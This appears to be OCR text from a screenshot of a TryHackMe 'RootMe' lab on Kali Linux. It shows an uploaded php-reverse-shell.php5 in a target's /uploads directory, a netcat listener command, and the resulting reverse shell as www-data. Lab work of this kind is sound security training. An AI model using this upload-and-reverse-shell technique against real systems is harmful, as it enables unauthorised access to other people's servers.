 10.21.158.41 19:15
2 2
python | GTFOBins TryHackMe | RootMe Index of /uploads
kieranpritchard@Kali-Linux-Lab: /usr/share/wordlists/dirbuster
File Actions Edit View Help
10.10.52.106/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php5 2025-05-03 18:15 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.10.52.106 Port 80
┌──(kieranpritchard㉿Kali-Linux-Lab)-[/usr/share/wordlists/dirbuster]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.158.41] from (UNKNOWN) [10.10.52.106] 38460
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020
x86_64 x86_64 x86_64 GNU/Linux
18:17:05 up 7 min, 0 users, load average: 0.09, 0.37, 0.24
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10.10.52.106